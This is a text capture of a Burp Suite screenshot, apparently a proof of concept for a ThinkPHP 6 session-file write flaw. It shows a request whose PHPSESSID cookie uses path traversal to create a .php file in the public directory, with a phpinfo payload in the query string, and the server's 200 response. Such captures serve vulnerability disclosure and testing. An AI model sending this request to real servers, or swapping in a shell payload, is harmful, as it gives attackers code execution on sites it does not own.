 Burp Suite Community Edition v2020.2 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
Send Cancel < > Target: http://172.23.96.62
Request
Raw Params Headers Hex
1 GET /tp6/public/?a=a&b=123<?php+phpinfo();+?> HTTP/1.1
2 Host: 172.23.96.62
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.121 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie: PHPSESSID=/../../../public/aaaaaaaaaaa.php;
9 Connection: close
10 Content-Length: 1
11
12
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Thu, 08 Oct 2020 07:50:40 GMT
3 Server: Apache
4 X-Powered-By: PHP/7.4.1
5 Set-Cookie: PHPSESSID=%2F..%2F..%2F..%2Fpublic%2Faaaaaaaaaaa.php;
path=/
6 Content-Length: 775
7 Connection: close
8 Content-Type: text/html; charset=utf-8
9
10 <style type="text/css">*{ padding: 0; margin: 0; } div{ padding: 4px
48px;} a{color:#2E5CD5;cursor: pointer;text-decoration: none} a:hover{
text-decoration:underline; } body{ background: #fff; font-family:
"Century Gothic","Microsoft yahei"; color: #333;font-size:18px;} h1{
font-size: 100px; font-weight: normal; margin-bottom: 12px; } p{
line-height: 1.6em; font-size: 42px }</style><div style="padding: 24px
48px;"> <h1>:) </h1><p> ThinkPHP V6<br/><span style="font-size:30px">
13载初心不改 - 你值得信赖的PHP框架</span></p></div><script type="
text/javascript" src="https://tajs.qq.com/stats?sId=64890268" charset="
UTF-8"></script><script type="text/javascript" src="